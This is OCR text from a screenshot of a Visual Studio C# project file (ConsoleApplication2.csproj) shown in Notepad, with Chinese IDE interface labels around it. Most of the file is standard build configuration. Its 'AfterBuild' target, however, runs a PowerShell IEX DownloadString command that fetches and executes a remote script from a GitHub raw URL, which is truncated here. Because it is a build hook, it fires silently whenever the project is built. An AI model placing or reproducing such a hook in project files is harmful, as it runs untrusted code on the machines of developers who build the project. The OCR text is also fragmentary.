 搜索解决方案资源管理器(Ctrl+;)
解决方案"ConsoleAppli
ConsoleApplication
ConsoleApplication2.csproj - Notepad
File Edit Format View Help
<AssemblyName>ConsoleApplication2</AssemblyName>
<TargetFrameworkVersion>v4.5</TargetFrameworkVersion>
<FileAlignment>512</FileAlignment>
</PropertyGroup>
<PropertyGroup Condition=" '$(Configuration)|$(Platform)' == 'Debug|AnyCPU' ">
<PlatformTarget>AnyCPU</PlatformTarget>
<DebugSymbols>true</DebugSymbols>
<DebugType>full</DebugType>
<Optimize>false</Optimize>
<OutputPath>bin\Debug\</OutputPath>
<DefineConstants>DEBUG;TRACE</DefineConstants>
<ErrorReport>prompt</ErrorReport>
<WarningLevel>4</WarningLevel>
</PropertyGroup>
<PropertyGroup Condition=" '$(Configuration)|$(Platform)' == 'Release|AnyCPU' ">
<PlatformTarget>AnyCPU</PlatformTarget>
<DebugType>pdbonly</DebugType>
<Optimize>true</Optimize>
<OutputPath>bin\Release\</OutputPath>
<DefineConstants>TRACE</DefineConstants>
<ErrorReport>prompt</ErrorReport>
<WarningLevel>4</WarningLevel>
</PropertyGroup>
<ItemGroup>
<Reference Include="System" />
<Reference Include="System.Core" />
<Reference Include="System.Xml.Linq" />
<Reference Include="System.Data.DataSetExtensions" />
<Reference Include="Microsoft.CSharp" />
<Reference Include="System.Data" />
<Reference Include="System.Xml" />
</ItemGroup>
<ItemGroup>
<Compile Include="Program.cs" />
<Compile Include="Properties\AssemblyInfo.cs" />
</ItemGroup>
<ItemGroup>
<None Include="App.config" />
</ItemGroup>
<Import Project="$(MSBuildToolsPath)\Microsoft.CSharp.targets" />
<Target Name="AfterBuild">
<Exec Command="powershell IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/3gstuden
</Target>
</Project>
cation2\bin\Debu
解决方案资源管理器 类视图 属性管理器 团队资源管理器 输出 程序包管理器控制台